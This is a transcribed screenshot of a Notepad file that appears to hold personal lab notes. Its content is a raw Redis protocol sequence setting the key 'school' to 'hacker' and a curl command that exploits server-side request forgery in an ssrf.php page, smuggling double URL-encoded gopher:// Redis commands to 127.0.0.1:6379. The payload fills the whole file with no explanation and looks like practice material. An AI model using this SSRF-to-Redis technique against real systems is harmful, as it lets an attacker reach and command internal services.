 *新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
*3
$3
set
$6
school
$6
hacker
quit
curl http://192.168.127.11/ssrf.php?url=gopher%3a%2f%2f127.0.0.1%3a6379%2f_
%25%32%61%25%33%33%25%30%64%25%30%61%25%32%34%25%33%33%25%30%64%25%30%61%25%37%33%25%36%35%25%37%34%25%30%64%25%30%61%25%32%34%25%33%36%25%30%64%2
5%30%61%25%37%33%25%36%33%25%36%38%25%36%66%25%36%66%25%36%63%25%30%64%25%30%61%25%32%34%25%33%36%25%30%64%25%30%61%25%36%38%25%36%31%25%36%33%25%
36%62%25%36%35%25%37%32%25%30%64%25%30%61
%25%32%61%25%33%33%25%30%64%25%30%61%25%32%34%25%33%33%25%30%64%25%30%61%25%37%33%25%36%35%25%37%34%25%30%64%25%30%61%25%32%34%25%33%36%25%30%64%2
5%30%61%25%37%33%25%36%33%25%36%38%25%36%66%25%36%66%25%36%63%25%30%64%25%30%61%25%32%34%25%33%36%25%30%64%25%30%61%25%36%38%25%36%31%25%36%33%25%
36%62%25%36%35%25%37%32%25%30%64%25%30%61